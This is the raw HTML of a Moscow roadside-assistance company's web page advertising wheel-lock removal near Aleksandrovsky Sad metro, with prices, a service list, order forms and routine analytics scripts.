href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Снятие секреток  - метро Александровский сад  в Москве</h1>
		<p>Услуга снятие секреток возле метро Александровский сад  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-aleksandrovskij-sad/" title="Александровский сад" itemprop="item"><span itemprop="name">Александровский сад</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/"><span itemprop="name">Снятие секреток с колес</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/snyatie-sekretok.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/snyatie-sekretok-270x180-c2b.jpg" class="img-fluid" alt="Снятие секреток с колес - м. Александровский сад" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Снимем секретки с колес возле метро Александровский сад в Москве с выездом! Срочный выезд - приедем через 15 минут. Снятие секреток для Вашего автомобиля: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Александровский сад г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Александровский сад города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Поможем снять сорванные секретки с колес у метро Александровский сад с выездом. Цена на услугу от 1500 рублей. Техпомощь на дороге!	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Все автомобили</td>
	<td>1500-2500</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jfc9dec98f"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/#jfc9dec98f" class="jot-form">
	<input name="JotForm" type="hidden" value="c9dec98f30c90b348537036b9c37e42c" />
	<input name="JotNow" type="hidden" value="6700" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="6703" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="6704" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="6701" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="6702" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="6705" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Александровский сад)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/stacionarnaya-zaryadka-akkumulyatora-aleksandrovkiy-sad/">Зарядка аккумулятора автомобиля </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/izgotovlenie-klyuchej-aleksandrovkiy-sad/">Изготовление автомобильных ключей </a><li  class="level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/avtoservis-aleksandrovkiy-sad/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/otogrev-mashiny-aleksandrovkiy-sad/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/buksir-evakuator-manipulyator-aleksandrovkiy-sad/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/otklyuchenie-signalizacii-aleksandrovkiy-sad/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/diagnostika-avto-aleksandrovkiy-sad/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/vskrytie-dveri-kapota-bagazhnika-aleksandrovkiy-sad/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/zamena-akkumulyatora-aleksandrovkiy-sad/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/podvoz-topliva-aleksandrovkiy-sad/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/zamena-i-podkachka-kolyos-aleksandrovkiy-sad/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/prikurit-avtomobil-aleksandrovkiy-sad/">Прикурить автомобиль</a><li  class="avt-aside-serv-last level1 even"><a class="nav-link" href="/metro/auto-help-metro-aleksandrovskij-sad/zapravka-kondicionera-avtomobilya-aleksandrovskiy-sad/">Заправка автокондиционера</a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">АвтоТехпомощь</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2025 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-aleksandrovskij-sad/snyatie-sekretok-aleksandrovkiy-sad/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
